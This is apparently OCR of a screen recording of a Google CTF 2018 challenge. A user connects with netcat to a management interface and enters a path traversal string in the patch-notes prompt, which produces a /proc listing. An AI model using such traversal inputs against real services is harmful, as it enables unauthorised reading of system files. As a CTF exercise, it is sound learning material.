 Google CTF - Google Chrome
Terminal
1) Service access
2) Read EULA/patch notes
3) Quit
2
The following patchnotes were found:
- Version0.3
- Version0.2
Which patchnotes should be shown?
../../../../../../%
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui (git)-[master] % ../../../../../../
130 metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui (git)-[master] % nc mngmnt-iface.ctfcompetition.com 1337 :(
=== Management Interface ===
1) Service access
2) Read EULA/patch notes
3) Quit
^A-
12 36 61 175 245 532 722 1030 1111 1907 5813 10918 21524 fb modules version
13 37 62 176 268 533 781 1038 1128 2078 5853 11744 29876 filesystems mounts vmallocinfo
14 38 63 177 269 609 786 1039 1129 2093 5856 12088 30350 fs mtrr vmstat
15 39 64 218 275 617 795 1040 1131 2114 5974 12154 30397 interrupts net zoneinfo
16 40 65 219 324 618 828 1044 1140 2128 5977 12363 30507 iomem pagetypeinfo
18 42 66 220 326 620 831 1048 1146 2136 6102 12364 32475 ioports partitions
19 43 67 221 327 621 832 1052 1150 2175 6106 12365 acpi irq schedstat
20 44 68 222 357 622 833 1053 1154 2192 6212 12366 asound kallsyms sched_debug
21 45 69 223 362 623 834 1054 1169 3219 6215 12367 buddyinfo kcore self
22 46 70 224 371 624 896 1058 1180 5156 6314 12368 bus keys slabinfo
24 48 71 225 385 625 934 1059 1181 5216 6328 12369 cgroups key-users softirqs
metalx1000@fort /tmp/flag % ls -lha /proc/self
lrwxrwxrwx 1 root root 0 Jun 30 12:12 /proc/self -> 12852
metalx1000@fort /tmp/flag % ls -lha /proc/self
lrwxrwxrwx 1 root root 0 Jun 30 12:12 /proc/self -> 13160
metalx1000@fort /tmp/flag %
2:zsh* 06/30 08:37